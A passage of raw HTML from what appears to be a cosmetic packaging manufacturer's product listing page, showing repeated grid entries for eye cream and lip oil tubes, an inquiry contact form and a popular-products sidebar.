                     <a href="/product/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory/649"><h4>Packaging Plastic Soft Container Foundation Eye Cream Cosmetic Lotion Tube Custom Packaging Factory</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/650">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/4/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes0-0501131001691595809_200.jpg"  alt="Empty Plastic Container Cosmetic Pink 15ml Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/650"><h4>Empty Plastic Container Cosmetic Pink 15ml Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/651">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/6/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube0-0675752001691595837_200.jpg"  alt="Eye Cream Cosmetic Tube PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/651"><h4>Eye Cream Cosmetic Tube PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/652">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/2/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube0-0481219001691595866_200.jpg"  alt="Eye Cream Cosmetic Tube in Stock PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/652"><h4>Eye Cream Cosmetic Tube in Stock PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging/653">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/7/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging0-0210979001691595897_200.jpg"  alt="Lip Oil Tube Empty Lipstick Tube Custom Packaging Factory Plastic Cosmetic Packaging Cosmetic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging/653"><h4>Lip Oil Tube Empty Lipstick Tube Custom Packaging Factory Plastic Cosmetic Packaging Cosmetic Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube/654">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/4/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube0-0351865001691595925_200.jpg"  alt="Custom Packaging Factory Plastic Cosmetic Packaging Hose Tube PE Tube Blue Lip Oil Tube Empty Lipgloss Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube/654"><h4>Custom Packaging Factory Plastic Cosmetic Packaging Hose Tube PE Tube Blue Lip Oil Tube Empty Lipgloss Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging/655">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/6/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging0-0398806001691595954_200.jpg"  alt="Small Sunscreen Squeeze Pre Roll Packaging 15ml Eye Cream Hand Cream Food Grade Cosmetic Cream Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/small-sunscreen-squeeze-pre-roll-packaging-15ml-eye-cream-hand-cream-food-grade-cosmetic-cream-tube-packaging/655"><h4>Small Sunscreen Squeeze Pre Roll Packaging 15ml Eye Cream Hand Cream Food Grade Cosmetic Cream Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube/656">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/7/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube0-0580441001691595980_200.jpg"  alt="Makeup Eye Cream Moisturizer Hand Cream Essence Fluid Bottle Empty Container Cosmetic Packaging Squeeze Soft Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/makeup-eye-cream-moisturizer-hand-cream-essence-fluid-bottle-empty-container-cosmetic-packaging-squeeze-soft-tube/656"><h4>Makeup Eye Cream Moisturizer Hand Cream Essence Fluid Bottle Empty Container Cosmetic Packaging Squeeze Soft Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube/657">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/3/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube0-0960691001691596008_200.jpg"  alt="Factory Wholesale Custom Cosmetic Skin Care Packaging 15 Ml Sharp Mouth Eye Cream Acne Cream Plastic Round Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/factory-wholesale-custom-cosmetic-skin-care-packaging-15-ml-sharp-mouth-eye-cream-acne-cream-plastic-round-tube/657"><h4>Factory Wholesale Custom Cosmetic Skin Care Packaging 15 Ml Sharp Mouth Eye Cream Acne Cream Plastic Round Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging/658">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/3/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging0-0876252001691596035_200.jpg"  alt="Custom 20g Empty Zinc Alloy Massage Head Skin Care Eye Cream Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-20g-empty-zinc-alloy-massage-head-skin-care-eye-cream-tube-packaging/658"><h4>Custom 20g Empty Zinc Alloy Massage Head Skin Care Eye Cream Tube Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container/659">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/0/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container0-0656709001691596063_200.jpg"  alt="Custom Luxury Vibration Eye Cream Tube Packaging with Metal Applicator Tube Container" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/custom-luxury-vibration-eye-cream-tube-packaging-with-metal-applicator-tube-container/659"><h4>Custom Luxury Vibration Eye Cream Tube Packaging with Metal Applicator Tube Container</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube/660">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/7/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube0-0772401001691596086_200.jpg"  alt="New Design Cosmetic Plastic Eye Cream Tube with Stainless Steel Roller Ball for Eye Cream Packaging Container PE Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/new-design-cosmetic-plastic-eye-cream-tube-with-stainless-steel-roller-ball-for-eye-cream-packaging-container-pe-tube/660"><h4>New Design Cosmetic Plastic Eye Cream Tube with Stainless Steel Roller Ball for Eye Cream Packaging Container PE Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/661">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/9/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes0-0367671001691596113_200.jpg"  alt="Empty Plastic Container Cosmetic Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/empty-plastic-container-cosmetic-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/661"><h4>Empty Plastic Container Cosmetic Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator/662">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/8/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator0-0139553001691596141_200.jpg"  alt="10ml 20ml Empty Cosmetic Eye Cream Tube Packaging with Alloy Metal Massage Applicator" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/10ml-20ml-empty-cosmetic-eye-cream-tube-packaging-with-alloy-metal-massage-applicator/662"><h4>10ml 20ml Empty Cosmetic Eye Cream Tube Packaging with Alloy Metal Massage Applicator</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container/663">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/9/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container0-0087344001691596167_200.jpg"  alt="15ml 20ml Empty Soft Tube for Eye Cream Hand Cream Sliver Red Gold Cosmetic Container" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/15ml-20ml-empty-soft-tube-for-eye-cream-hand-cream-sliver-red-gold-cosmetic-container/663"><h4>15ml 20ml Empty Soft Tube for Eye Cream Hand Cream Sliver Red Gold Cosmetic Container</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube/664">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/3/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube0-0488232001691596192_200.jpg"  alt="15ml Metal Applicator Empty Eye Cream Cosmetic PE Lip Gloss Soft Plastic Tubes with Metal Zinc Applicator 19mm Squeeze Container Cream Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/15ml-metal-applicator-empty-eye-cream-cosmetic-pe-lip-gloss-soft-plastic-tubes-with-metal-zinc-applicator-19mm-squeeze-container-cream-tube/664"><h4>15ml Metal Applicator Empty Eye Cream Cosmetic PE Lip Gloss Soft Plastic Tubes with Metal Zinc Applicator 19mm Squeeze Container Cream Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging/665">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/8/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging0-0930061001691596219_200.jpg"  alt="0.5oz Packaging Lip Tube White Lipstick Eye Cream Soft Tube Cosmetic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/05oz-packaging-lip-tube-white-lipstick-eye-cream-soft-tube-cosmetic-packaging/665"><h4>0.5oz Packaging Lip Tube White Lipstick Eye Cream Soft Tube Cosmetic Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer/666">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/0/4/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer0-0811437001691596245_200.jpg"  alt="Eye Cream Cosmetic Round Packaging with Cap PE Plastic Tube Manufacturer" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-round-packaging-with-cap-pe-plastic-tube-manufacturer/666"><h4>Eye Cream Cosmetic Round Packaging with Cap PE Plastic Tube Manufacturer</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
					

				</div>
			      
			      <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="YE4C1ojh2ePsnxlrhEv6IG6n60dSjeBzoVth9XXT">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.kesiyupackaging.com/captcha?MBjIhW92" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_codee">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/1/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging0-0850838001640691231_200.jpg"  alt="Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/2/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube0-0278011001640691429_200.jpg"  alt="Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/factory-biobased-98-customized-form-plastic-soft-cosmetic-packaging-squeeze-tube/38">Factory Biobased 98% Customized Form Plastic Soft Cosmetic Packaging Squeeze Tube</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/cosmetic-soft-tube-plastic-lotion-containers-empty-makeup-tube-sugar-cane-refillable-bottles-cream-packaging/45">
                                     <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/0/cosmetic-soft-tube-plastic-lotion-containers-empty-makeup-tube-sugar-cane-refillable-bottles-cream-packaging0-0664834001640691472_200.jpg"  alt="Cosmetic Soft Tube Plastic Lotion Containers Empty Makeup Tube Sugar Cane Refillable Bottles Cream Packaging" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/cosmetic-soft-tube-plastic-lotion-containers-empty-makeup-tube-sugar-cane-refillable-bottles-cream-packaging/45">Cosmetic Soft Tube Plastic Lotion Containers Empty Makeup Tube Sugar Cane Refillable Bottles Cream Packaging</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
                 </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	                      	                
	         
        		

					
						<div class="col-xs-12">
						    
						           <div id="btnContainer">
	                    <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>

				<div id="products-box" class="" >
				
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory/649">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/3/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory0-0042652001691595780_200.jpg"  alt="Packaging Plastic Soft Container Foundation Eye Cream Cosmetic Lotion Tube Custom Packaging Factory" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory/649"><h4>Packaging Plastic Soft Container Foundation Eye Cream Cosmetic Lotion Tube Custom Packaging Factory</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/650">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/4/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes0-0501131001691595809_200.jpg"  alt="Empty Plastic Container Cosmetic Pink 15ml Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/empty-plastic-container-cosmetic-pink-15ml-squeeze-tubes-for-lip-gloss-soft-tube-for-skin-care-eye-cream-packaging-tubes/650"><h4>Empty Plastic Container Cosmetic Pink 15ml Squeeze Tubes for Lip Gloss Soft Tube for Skin Care Eye Cream Packaging Tubes</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/651">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/1/6/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube0-0675752001691595837_200.jpg"  alt="Eye Cream Cosmetic Tube PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-tube-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/651"><h4>Eye Cream Cosmetic Tube PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/652">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/3/2/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube0-0481219001691595866_200.jpg"  alt="Eye Cream Cosmetic Tube in Stock PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/eye-cream-cosmetic-tube-in-stock-pe-soft-tube-with-massage-applicator-zinc-alloy-silver-lids-eye-cream-tube-packagin-lip-oil-tube/652"><h4>Eye Cream Cosmetic Tube in Stock PE Soft Tube with Massage Applicator Zinc Alloy Silver Lids Eye Cream Tube Packagin Lip Oil Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging/653">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/7/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging0-0210979001691595897_200.jpg"  alt="Lip Oil Tube Empty Lipstick Tube Custom Packaging Factory Plastic Cosmetic Packaging Cosmetic Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/lip-oil-tube-empty-lipstick-tube-custom-packaging-factory-plastic-cosmetic-packaging-cosmetic-packaging/653"><h4>Lip Oil Tube Empty Lipstick Tube Custom Packaging Factory Plastic Cosmetic Packaging Cosmetic Packaging</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
				 <a href="/product/custom-packaging-factory-plastic-cosmetic-packaging-hose-tube-pe-tube-blue-lip-oil-tube-empty-lipgloss-tube/654">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
